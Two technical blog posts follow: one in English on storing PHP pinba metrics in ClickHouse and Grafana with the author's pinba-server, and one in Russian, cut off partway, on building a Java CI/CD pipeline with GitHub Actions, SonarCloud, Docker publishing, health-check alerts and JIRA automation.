In order to more or less get some kind of profit from pinba using, it is highly desirable to see the metrics not only in the last minutes, but also over a long period of time (from days to months).
For that you need:
* install extension for php (and you might want to have a module for nginx)
* compile extensions for mysql
* install pinboard and configure cron
Because we have a little information about pinba recently, many people think that it only worked on php5 and was gone, but as we will see later, it is not the true.
The first step is the easiest, all you need to do is execute the command:
```
apt install php-pinba
```
In the repositories this extension exists up to php 7.3 inclusive and you do not need to compile anything.
After executing the installation command, we immediately get an already working extension that collects and sends the metrics of each script (duration, memory, etc.) by udp at 127.0.0.1:370002 in the format [protobuf](https://ru.wikipedia.org/wiki/Protocol_Buffers).
We don't have yet an application for catching and processing these udp packages, but this doesn’t badly affect the speed or stability of your php scripts.
Until recently, only [pinba\_engine](https://github.com/tony2001/pinba_engine) could catch and process these udp-packages. The description of "[simple](https://github.com/tony2001/pinba_engine/wiki/Installation)" installation discourages ever again to read it. In long lists of dependencies there are package names and program names and links to another pages with another dependencies. No one has the time or the desire to deal with this crap.
The installation process for [pinba2](https://github.com/badoo/pinba2) is not [especially easier](https://github.com/badoo/pinba2/blob/master/docs/index.md#installation).
Maybe in feature pinba10 can be installed with one or two commands and without reading a bunch of stuff to figure out how to do it, but for now it’s not like that.
Installing of pinba\_engine is only half the story. After all, without [pinboard](https://github.com/intaro/pinboard) you will have limited data for the last few minutes only. It's good that pinboard is pretty simple in an [installation](https://github.com/intaro/pinboard/wiki/Installation).
But all the metrics from php already go to the udp port in the protobuf format and all that is needed is to write an application that can catch udp-packages and put its in some kind of storage? Apparently, those developers who thought so they created own applications and some of which published its on the githab.
Below is a review of four open-source projects that store metrics in storage, from which this data is easily obtained and visualized by the grafana.
#### [olegfedoseev/pinba-influxdb](https://github.com/olegfedoseev/pinba-influxdb) (November 2017)
udp server on golang, which saves metrics in OpenTSDB. Perhaps if you already use OpenTSDB on your project, then such a solution would suit you.
#### [olegfedoseev/pinba-influxdb](https://github.com/olegfedoseev/pinba-influxdb) (June 2018)
udp server on golang, from the same [github user](https://github.com/olegfedoseev), which this time saves metrics in InfluxDB. Many projects already use InfluxDB for monitoring, so this solution may be a good for them.
pros:
* Influx [allows](https://github.com/olegfedoseev/pinba-influxdb#influxdb-preparation) to aggregate the resulting metrics and remove the original after a specified time.
cons:
* this solution does not save information for timers.
* InfluxDB will save the addresses of the pages as tags and if you have a lot of unique addresses of pages, it will increase consumption of RAM. From a certain point, it will "[start use a lot of memory](https://habrastorage.org/webt/2v/68/th/2v68thch8ajln7abt-ghsmsbxgs.png)". ([source](https://medium.com/@valyala/insert-benchmarks-with-inch-influxdb-vs-victoriametrics-e31a41ae2893))
#### [ClickHouse-Ninja/Proton](https://github.com/ClickHouse-Ninja/Proton) (January 2019)
udp server on golang, which saves metrics in ClickHouse. This is my friend's application. After using I started to work on my own application for pinba with clickhouse.
pros:
* The clickhouse is ideal for such tasks, it allows you to compress the data so that you can store all the raw data even without aggregations
* if you need, you can easily aggregate the resulting metrics
* ready template for grafana
* saves information for timers
cons:
* ~~[Not invented here](https://en.wikipedia.org/wiki/Not_invented_here)~~
* there is no config for the name of the database and tables, for the address and port of the
server.
* other little things that flow from the first minus
#### [pinba-server/pinba-server](https://github.com/pinba-server/pinba-server) (April 2019)
udp server on php, which saves metrics in ClickHouse. This is my application, which is the result of my RND of pinba, ClickHouse and protobuf. I wrote “proof of concept”, which unexpectedly for me did not consume significant resources (30 MB of RAM and less than 1% of one of the eight processor cores), so I decided to share it with the people.
The advantages are the same as in the previous solution, I also used the usual names from the original pinba\_engine. I also added a config that allows you to run several pinbasver instances for saving metrics to different tables — this is useful if you want to collect measurements not only from php, but also from nginx.
Cons — «Not invented here» and those little things that do not suit you personally, but my solution is very simple and consists of only about 100 lines of code, so any php-developer can change anything in a couple of minutes that he does not like.
**How it works**
It's listening udp-port 30002. All incoming packets are decoded according to the protobuf-scheme and are aggregated. Once a minute the batch of packages is inserted into the clickhouse in the pinba.requests table. (all settings are configured in the [config](https://github.com/pinba-server/pinba-server/blob/master/config.json))
**About ClickHouse**
Clickhouse supports different data storage engines. The most commonly used is MergeTree.
If at some point you decide to store aggregated data for all time, and raw data only for the latter, you can create a materialized view with grouping and periodically clean the main table pinba.requests, while all data remain in the materialized view. Moreover, you can specify «engine = Null» for the pinba.requests table, so the raw data will not be saved to disk at all and at the same time it will still be included in the materialized view. I use this scheme for nginx metrics, because on nginx I have 50 times more requests than on php.
You have come a long way, so there will be a detailed description of the installation and configuration of my solution and everything you need. The entire installation process is described for Ubuntu 18.04 LTS and Centos 7, on other distributions and versions the process may differ slightly.
#### Installation
I've put all the necessary commands to [Dockerfile](https://github.com/pinba-server/pinba-server/tree/master/docker) for reproducibility of instructions. Only problems will be described below.
**php-pinba**
After installation, make sure you have uncommented all the options in the /etc/php/7.2/fpm/conf.d/20-pinba.ini file. In some distributions (for example, centos) its can be commented out.
```
extension = pinba.so
pinba.enabled = 1
pinba.server = 127.0.0.1:30002
```
**clickhouse**
During installation, clickhouse will ask you to set a password for the default user. By default, this user is available from all ip. So if you do not have a firewall on your server please set a password. This can also be done after installation in the /etc/clickhouse-server/users.xml file.
Also note that clickhouse uses several ports, including 9000. This port is also used for php-fpm in some distributions (for example, centos). If you already use this port, you can change it to another one in the /etc/clickhouse-server/config.xml file.
**grafana with clickhouse plugin**
After installing the grafana, use username «admin» and password «admin». When you first log in, the grafana will ask you to set a new password.
Next, go to the menu "+" -> import and specify the number of dashboards to import [10011](https://grafana.com/dashboards/10011). I prepared this dashboard so you don't need to do it yourself again.
Grafana supports ClickHouse by a third-party plugin, but grafana doesn't support alerts for third-party plugins (the ticket already exists several years).
**pinba-server**
Installing protobuf and libevent is optional, but it improves pinba-server performance. If you install a pinba-server in a folder other than /opt, then you will also need to change [systemd script](https://github.com/pinba-server/pinba-server/blob/master/systemd/pinba-server.service) file.
**pinba-module under nginx**
To compile the module, you need the source code of the same version of nginx that is already installed on your server, as well as the same compilation options, otherwise the assembly will be successful, but when the module is connected, you will error «the module is binary incompatible». Compilation options can be viewed by using «nginx -V» command.
**Lifehacks**
All my sites work only on https. So I use the field «schema» for separating the web/console.
In the web scripts I use:
```
if (ini_get('pinba.enabled')) {
pinba_schema_set('web');
}
```
and in the console (for example, cron-scripts):
```
if (ini_get ('pinba.enabled')) {
pinba_schema_set('console');
}
```
In my dashboard in grafana there is a switch web/console for viewing statistics separately.
You can also send your tags to the pinba, for example:
```
pinba_tag_set('country', $countryCode);
```
**That's all.**
You can also read [russian version](https://habr.com/ru/post/444610/).
Please answer for surveys under the article and [support me on Reddit](https://www.reddit.com/r/PHP/comments/bigszu/statistics_and_monitoring_of_php_scripts_in_real/). | https://habr.com/ru/post/449818/ | null | en | null |
# Круги ада с GitHub Actions (строим CI/CD pipeline для Java-проекта)

Мне частенько приходится строить пайплайн для сборки проектов на Java. Иногда это опенсорс, иногда нет. Недавно я решил попробовать перенести часть своих репозиториев с Travis-CI и TeamCity на GitHub Actions, и вот что из этого получилось.
Что будем автоматизировать
--------------------------
Для начала нам нужен проект, который мы будем автоматизировать, давайте сделаем небольшое приложение на Spring boot / Java 11 / Maven. В рамках этой статьи логика приложения нас интересовать не будет совсем, нам важна инфраструктура вокруг приложения, так что нам хватит простенького REST API контроллера.
Посмотреть исходники можно тут: [github.com/antkorwin/github-actions](https://github.com/antkorwin/github-actions) все этапы построения pipeline-конвейера отражены в пулл-реквестах этого проекта.
JIRA и планирование
-------------------
Стоит сказать, что мы обычно используем JIRA в качестве трекера задач, так что давайте заведем отдельную борду под этот проект и накидаем туда первые задачи:
Чуть позже мы еще вернемся к тому, что интересного могут дать в связке JIRA и GitHub.
Автоматизируем сборку проекта
-----------------------------
Наш тестовый проект собирается через maven, так что сборка его довольно простая, все, что нам нужно, это mvn clean package.
Чтобы сделать это при помощи Github Actions, нам нужно будет создать в репозитории файл с описанием нашего workflow, это можно сделать обычным yml-файлом, не могу сказать что мне нравится «программирование на yml», но что поделать — делаем в директории .github/workflow/ файл build.yml в котором будем описывать действия при сборке мастер ветки:
```
name: Build
on:
pull_request:
branches:
- '*'
push:
branches:
- 'master'
jobs:
build:
runs-on: ubuntu-18.04
steps:
- uses: actions/checkout@v1
- name: set up JDK 11
uses: actions/setup-java@v1
with:
java-version: 1.11
- name: Maven Package
run: mvn -B clean package -DskipTests
```
**on** — это описание события, по которому будет запускаться наш скрипт.
**on: pull\_request / push** — говорит о том, что этот workflow нужно запускать при каждом пуше в мастер и создании пулл-реквестов.
Дальше идет описание заданий (**jobs**) и шаги выполнения (**steps**) для каждой задачи.
**runs-on** — тут мы можем выбрать целевую ОС, на удивление можно выбрать даже Mac OS, но на приватных репозиториях это довольно дорогое удовольствие (в сравнении с linux).
**uses** позволяет переиспользовать другие экшены, так например при помощи экшена actions/setup-java мы устанавливаем окружение для Java 11.
При помощи **with** мы можем указать параметры с которыми запускаем действие, по сути это аргументы, которые будут передаваться в экшен.
Остается только запустить мавеном сборку проекта: `run: mvn -B clean package` флаг **-B** говорит о том, что нам нужен non-interactive mode, чтобы мавен вдруг не захотел что-то у нас спросить
Отлично! Теперь при каждом коммите в мастер, запускается сборка проекта.
Автоматизируем запуск тестов
----------------------------
Сборка это хорошо, но в реальности проект может благополучно собираться, но не работать. Поэтому следующим шагом нужно заняться автоматизацией прогона тестов. К тому же, довольно удобно смотреть результат прохода тестов, когда делаешь ревью PR — ты точно знаешь, что тесты проходят и никто не забыл, перед тем как делать merge, прогнать свою ветку.
Делаем запуск тестов при создании пулл-реквеста и merge в мастер, а заодно добавим построение отчета о code-coverage.
```
name: Build
on:
pull_request:
branches:
- '*'
push:
branches:
- 'master'
jobs:
build:
runs-on: ubuntu-18.04
steps:
- uses: actions/checkout@v1
- name: set up JDK 11
uses: actions/setup-java@v1
with:
java-version: 1.11
- name: Maven Verify
run: mvn -B clean verify
- name: Test Coverage
uses: codecov/codecov-action@v1
with:
token: ${{ secrets.CODECOV_TOKEN }}
```
Для покрытия тестов я использую codecov в связке с jacoco плагином. У codecov есть свой экшен, но ему для работы с нашим pull-request-ом нужен токен:
`${{ secrets.CODECOV_TOKEN }}` — такую конструкцию мы будем встречать еще не один раз, secrets это механизм хранения секретов в гитхабе, мы можем там прописать пароли/токены/хосты/url-ы и прочие данные, которыми не стоит светить в кодовой базе репозитория.
Добавить переменную в secrets, можно в настройках репозитория на GitHub:

Получить токен можно на [codecov.io](https://codecov.io) после авторизации через GitHub, для добавления public проекта нужно просто пройти по ссылке вида: [GitHub user name](https://codecov.io/gh/)/[repo name]. Приватный репозиторий тоже можно добавить, для этого надо дать права codecov приложению в гитхабе.

Добавляем jacoco плагин в POM-файл:
```
org.jacoco
jacoco-maven-plugin
0.8.4
prepare-agent
report
test
report
org.apache.maven.plugins
maven-surefire-plugin
2.22.2
plain
\*\*/\*Test\*.java
\*\*/\*IT\*.java
```
Теперь в каждый наш пулл-реквест будет заходить codecov бот и добавлять график изменения покрытия:

Добавим статический анализатор
------------------------------
В большинстве своих oпенсорс-проектов я использую sonar cloud для статического анализа кода, его довольно легко подключить к travis-ci. Так что это логичный шаг при миграции на GitHub Actions, сделать тоже самое. Маркет экшенов — клевая штука, но в этот раз он немного подвел, потому что я по привычке нашел нужный экшен и прописал его в workflow. А оказалось, что sonar не поддерживает работу через действие для анализа проектов на maven или gradle. Об этом конечно написано в документации, но кто же ее читает?!
Через действие нельзя, поэтому будем делать через mvn плагин:
```
name: SonarCloud
on:
push:
branches:
- master
pull_request:
types: [opened, synchronize, reopened]
jobs:
sonarcloud:
runs-on: ubuntu-16.04
steps:
- uses: actions/checkout@v1
- name: Set up JDK
uses: actions/setup-java@v1
with:
java-version: 1.11
- name: Analyze with SonarCloud
# set environment variables:
env:
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
SONAR_TOKEN: ${{ secrets.SONAR_TOKEN }}
# run sonar maven plugin:
run: mvn -B verify sonar:sonar -Dsonar.projectKey=antkorwin_github-actions -Dsonar.organization=antkorwin-github -Dsonar.host.url=https://sonarcloud.io -Dsonar.login=$SONAR_TOKEN -Dsonar.coverage.jacoco.xmlReportPaths=./target/site/jacoco/jacoco.xml
```
**SONAR\_TOKEN** — можно получить в [sonarcloud.io](https://sonarcloud.io/) и нужно прописать его в secrets. **GITHUB\_TOKEN** — это встроенный токен, который генерит гитхаб, с помощью него sonarcloud[bot] сможет авторизоваться в гите, чтобы оставлять нам сообщения в пулл-реквестах.
**Dsonar.projectKey** — название проекта в сонаре, посмотреть можно в настройках проекта.
**Dsonar.organization** — название организации из GitHub.
Делаем пулл-реквест и ждем, когда sonarcloud[bot] придет в комментарии:

Release management
------------------
Билд настроили, тесты прогнали, можно и релиз сделать. Давайте посмотрим, как GitHub Actions помогает существенно упростить release managеment.
На работе у меня есть проекты, кодовая база которых лежит в bitbucket(все как в той истории «днем пишу в битбакет, ночью коммичу в GitHub»). К сожалению, в bitbucket нет встроенных средств для управления релизами. Это проблема, потому что под каждый релиз приходится руками заводить страничку в confluence и скидывать туда все фичи вошедшие в релиз, шерстить чертоги разума, таски в jira, коммиты в репозитории. Шансов ошибиться много, можно что-то забыть или вписать то, что уже релизили в прошлый раз, иногда просто не понятно, к чему отнести какой-то пулл-реквест — это фича или фикс багов, или правка тестов, или что-то инфраструктурное.
Как нам может помочь GitHub actions? Есть отличный экшен — release drafter, он позволяет задать шаблон файла release notes, чтобы настроить категории пулл-реквестов и автоматически группировать их в release notes файле:
Пример шаблона для настройки отчета(.github/release-drafter.yml):
```
name-template: 'v$NEXT_PATCH_VERSION'
tag-template: 'v$NEXT_PATCH_VERSION'
categories:
- title: ' New Features'
labels:
- 'type:features'
# в эту категорию собираем все PR с меткой type:features
- title: ' Bugs Fixes'
labels:
- 'type:fix'
# аналогично для метки type:fix и т.д.
- title: ' Documentation'
labels:
- 'type:documentation'
- title: ' Configuration'
labels:
- 'type:config'
change-template: '- $TITLE @$AUTHOR (#$NUMBER)'
template: |
## Changes
$CHANGES
```
Добавляем скрипт для генерации черновика релиза (.github/workflows/release-draft.yml):
```
name: "Create draft release"
on:
push:
branches:
- master
jobs:
update_draft_release:
runs-on: ubuntu-18.04
steps:
- uses: release-drafter/release-drafter@v5
env:
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
```
Все пулл-реквесты с этого момента будут собираться в release notes автоматически — magic!
Тут может возникнуть вопрос: а что если разработчики забудут проставить метки в PR? Тогда непонятно, в какую категорию его отнести, и опять придется разбираться вручную, с каждым PR-ом отдельно. Чтобы исправить эту проблему, мы можем воспользоваться еще одним экшеном — label verifier — он проверяет наличие тэгов на пулл-реквесте. Если нет ни одного обязательного тэга, то проверка будет завалена и сообщение об этом мы увидим в нашем пулл-реквесте.
```
name: "Verify type labels"
on:
pull_request:
types: [opened, labeled, unlabeled, synchronize]
jobs:
triage:
runs-on: ubuntu-18.04
steps:
- uses: zwaldowski/match-label-action@v2
with:
allowed: 'type:fix, type:features, type:documentation, type:tests, type:config'
```
Теперь любой pull-request нужно пометить одним из тэгов: type:fix, type:features, type:documentation, type:tests, type:config.
Авто-аннотирование пулл-реквестов
---------------------------------
Раз уж мы коснулись такой темы как эффективная работа с пулл-реквестами, то стоит сказать еще о таком экшене, как labeler, он проставляет метки в PR на основании того, какие файлы были изменены. Например, мы можем пометить как [build] любой пул-реквест в котором есть изменения в каталоге `.github/workflow`.
Подключить его довольно просто:
```
name: "Auto-assign themes to PR"
on:
- pull_request
jobs:
triage:
runs-on: ubuntu-18.04
steps:
- uses: actions/labeler@v2
with:
repo-token: ${{ secrets.GITHUB_TOKEN }}
```
Еще нам понадобится файл с описанием соответствия каталогов проекта с тематиками пулл-реквестов:
```
theme:build:
- ".github/**"
- "pom.xml"
- ".travis.yml"
- ".gitignore"
- "Dockerfile"
theme:code:
- "src/main/*"
theme:tests:
- "src/test/*"
theme:documentation:
- "docs/**"
theme:TRASH:
- ".idea/**"
- "target/**"
```
Подружить действие автоматически проставляющее метки в пулл-реквесты и действие, проверяющее наличие обязательных меток, у меня не вышло, match-label на отрез не хочет видеть проставленные ботом метки. Похоже проще написать свое действие, совмещающее оба этапа. Но даже в таком виде пользоваться довольно удобно, нужно выбрать метку из списка при создании пулл-реквеста.
Пора деплоить
-------------
Я попробовал несколько вариантов деплоя через GitHub Actions (через ssh, через scp, и при помощи docker-hub), и могу сказать, что, скорее всего, вы найдете способ залить бинарку на сервер, каким бы извращенным не был ваш pipeline.
Мне понравился вариант держать всю инфраструктуру в одном месте, поэтому рассмотрим, как сделать деплой в GitHub Packages (это репозиторий для бинарного контента, npm, jar, docker).
Cкприпт сборки docker образа и публикации его в GitHub Packages:
```
name: Deploy docker image
on:
push:
branches:
- 'master'
jobs:
build_docker_image:
runs-on: ubuntu-18.04
steps:
# Build JAR:
- uses: actions/checkout@v1
- name: set up JDK 11
uses: actions/setup-java@v1
with:
java-version: 1.11
- name: Maven Package
run: mvn -B clean compile package -DskipTests
# Set global environment variables:
- name: set global env
id: global_env
run: |
echo "::set-output name=IMAGE_NAME::${GITHUB_REPOSITORY#*/}"
echo "::set-output name=DOCKERHUB_IMAGE_NAME::docker.pkg.github.com/${GITHUB_REPOSITORY}/${GITHUB_REPOSITORY#*/}"
# Build Docker image:
- name: Build and tag image
run: |
docker build -t "${{ steps.global_env.outputs.DOCKERHUB_IMAGE_NAME }}:latest" -t "${{ steps.global_env.outputs.DOCKERHUB_IMAGE_NAME }}:${GITHUB_SHA::8}" .
- name: Docker login
run: docker login docker.pkg.github.com -u $GITHUB_ACTOR -p ${{secrets.GITHUB_TOKEN}}
# Publish image to github package repository:
- name: Publish image
env:
IMAGE_NAME: $GITHUB_REPOSITORY
run: docker push "docker.pkg.github.com/$GITHUB_REPOSITORY/${{ steps.global_env.outputs.IMAGE_NAME }}"
```
Для начала нам надо собрать JAR-файл нашего приложения, после чего мы вычисляем путь к GitHub docker registry и название нашего образа. Тут есть несколько хитростей, с которыми мы еще не сталкивались:
* конструкция вида: echo "::set-output name=NAME::VALUE" позволяет задать значение переменной в текущем шаге, так чтобы его потом можно было прочитать во всех остальных шагах.
* получить значение переменной установленой на предыдущем шаге можно через идентификатор этого шага: ${{ steps.global\_env.outputs.DOCKERHUB\_IMAGE\_NAME }}
* В стандартной переменной GITHUB\_REPOSITORY хранится название репозитория и его владелец («owner/repo-name»). Для того чтобы вырезать из этой строки все кроме названия репозитория, воспользуемся bash синтаксисом: ${GITHUB\_REPOSITORY#\*/}
Далее нам нужно собрать докер-образ:
`docker build -t "docker.pkg.github.com/antkorwin/github-actions/github-actions:latest"`
Авторизоваться в registry:
`docker login docker.pkg.github.com -u $GITHUB_ACTOR -p ${{secrets.GITHUB_TOKEN}}`
И опубликовать образ в GitHub Packages Repository:
`docker push "docker.pkg.github.com/antkorwin/github-actions/github-actions"`
Для того чтобы указать версию образа, мы используем первые цифры из SHA-хэша коммита — GITHUB\_SHA тут тоже есть нюансы, если вы будете делать такие сборки не только при merge в master, а еще и по событию создания пулл-реквеста, то SHA может не совпадать с хэшем, который мы видим в истории гита, потому что действие actions/checkout делает свой уникальный хэш, чтобы избежать взаимных блокировок действий в PR.
Если все получилось благополучно, то открыв раздел packages (https://github.com/antkorwin/github-actions/packages) в репозитории, вы увидите новый докер образ:
Там же можно посмотреть список версий докер-образа.
Остается только настроить наш сервер на работу с этим registry и запустить перезапуск сервиса. О том как это сделать через systemd, я, пожалуй, расскажу в другой раз.
Мониторинг
----------
Давайте посмотрим несложный вариант, как делать health check нашего приложения при помощи GitHub Actions. В нашем бутовом приложении есть actuator, так что API для проверки его состояния даже и писать не надо, для ленивых уже все сделали. Нужно только дернуть хост: `SERVER-URL:PORT/actuator/health`
```
$ curl -v 127.0.0.1:8080/actuator/health
> GET /actuator/health HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.61.1
> Accept: */*
< HTTP/1.1 200
< Content-Type: application/vnd.spring-boot.actuator.v3+json
< Transfer-Encoding: chunked
< Date: Thu, 04 Jun 2020 12:33:37 GMT
{"status":"UP"}
```
Все, что нам нужно — написать таск проверки сервера по крону, ну а если вдруг он нам не ответит, то будем слать уведомление в телеграм.
Для начала разберемся, как запустить workflow по крону:
```
on:
schedule:
- cron: '*/5 * * * *'
```
Все просто, даже не верится что в гитхабе можно сделать такие ивенты, которые совсем не укладываются в webhook-и. Детали есть в документации: [help.github.com/en/actions/reference/events-that-trigger-workflows#scheduled-events-schedule](https://help.github.com/en/actions/reference/events-that-trigger-workflows#scheduled-events-schedule)
Проверку статуса сервера сделаем руками через curl:
```
jobs:
ping:
runs-on: ubuntu-18.04
steps:
- name: curl actuator
id: ping
run: |
echo "::set-output name=status::$(curl ${{secrets.SERVER_HOST}}/api/actuator/health)"
- name: health check
run: |
if [[ ${{ steps.ping.outputs.status }} != *"UP"* ]]; then
echo "health check is failed"
exit 1
fi
echo "It's OK"
```
Сначала сохраняем в переменную то, что ответил сервер на запрос, на следующем шаге проверяем что статус UP и, если это не так, то выходим с ошибкой. Если нужно руками «завалить» действие, то **exit 1** — подходящее оружие.
```
- name: send alert in telegram
if: ${{ failure() }}
uses: appleboy/telegram-action@master
with:
to: ${{ secrets.TELEGRAM_TO }}
token: ${{ secrets.TELEGRAM_TOKEN }}
message: |
Health check of the:
${{secrets.SERVER_HOST}}/api/actuator/health
failed with the result:
${{ steps.ping.outputs.status }}
```
Отправку в телеграм делаем, только если действие завалилось на предыдущем шаге. Для отправки сообщения используем appleboy/telegram-action, о том, как получить токен бота и id чата можно почитать в документации: [github.com/appleboy/telegram-action](https://github.com/appleboy/telegram-action)
Не забудьте прописать в секретах на гитхабе: URL для сервера и токены для телеграм бота.
Бонус трек — JIRA для ленивых
-----------------------------
Я обещал что мы вернемся к JIRA, и мы вернулись. Сотни раз наблюдал на стендапах ситуацию, когда разработчики сделали фичу, слили ветку, но забыли перетянуть задачу в JIRA. Конечно, если бы все это делалось в одном месте, то было бы проще, но фактически мы пишем код в IDE, сливаем ветки в bitbucket или GitHub, а задачи потом таскаем в Jira, для этого надо открывать новые окна, иногда логиниться еще раз и т.д. Когда ты прекрасно помнишь, что надо делать дальше, то открывать борду лишний раз нет смысла. В итоге, утром на стендапе надо тратить время на актуализацию доски задач.
GitHub поможет нам и в этом рутинном занятии, для начала мы можем перетягивать задачи автоматом, в колонку code\_review, когда закинули пулл-реквест. Все, что нужно — это придерживаться соглашения в наименовании веток:
`[имя проекта]-[номер таска]-название`
например, если ключ проекта «GitHub Actions» будет GA, то `GA-8-jira-bot` может быть веткой для реализации задачи GA-8.
Интеграция с JIRA работает через экшены от Atlassian, они не идеальны, надо сказать, что некоторые из них у меня вообще не заработали. Но мы обсудим только те, что точно работают и активно используются.
Для начала нужно пройти авторизацию в JIRA при помощи действия: atlassian/gajira-login
```
jobs:
build:
runs-on: ubuntu-latest
name: Jira Workflow
steps:
- name: Login
uses: atlassian/gajira-login@master
env:
JIRA_BASE_URL: ${{ secrets.JIRA_BASE_URL }}
JIRA_USER_EMAIL: ${{ secrets.JIRA_USER_EMAIL }}
JIRA_API_TOKEN: ${{ secrets.JIRA_API_TOKEN }}
```
Для этого надо получить токен в JIRA, как это сделать расписано тут: [confluence.atlassian.com/cloud/api-tokens-938839638.html](https://confluence.atlassian.com/cloud/api-tokens-938839638.html)
Вычленяем идентификатор задачи из названия ветки:
```
- name: Find Issue
id: find_issue
shell: bash
run: |
echo "::set-output name=ISSUE_ID::$(echo ${GITHUB_HEAD_REF} | egrep -o 'GA-[0-9]{1,4}')"
echo brach name: $GITHUB_HEAD_REF
